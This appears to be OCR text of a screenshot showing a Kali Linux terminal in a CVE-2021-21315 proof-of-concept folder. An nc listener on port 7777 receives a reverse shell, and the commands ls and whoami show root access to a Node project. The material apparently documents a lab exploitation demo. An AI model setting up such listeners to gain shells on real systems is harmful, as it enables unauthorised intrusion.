 1 2 3 4 14:36
javascript - Thunar
javascript - Thunar
root@kali: ~/tools/poc/javascript/CVE-2021-21315-PoC
文件 动作 编辑 查看 帮助
root@kali: ~/tools/poc/javascript/CVE-2021-21315-PoC × root@kali: ~/tools/poc/javascript/CVE-2021-21315-PoC ×
┌──(root㉿kali)-[~/tools/poc/javascript/CVE-2021-21315-PoC]
└─# nc -lvvp 7777
listening on [any] 7777 ...
192.168.70.4: inverse host lookup failed: Unknown host
connect to [192.168.70.4] from (UNKNOWN) [192.168.70.4] 50666
ls
index.js
node_modules
package.json
package-lock.json
README.md
whoami
root
浏览网络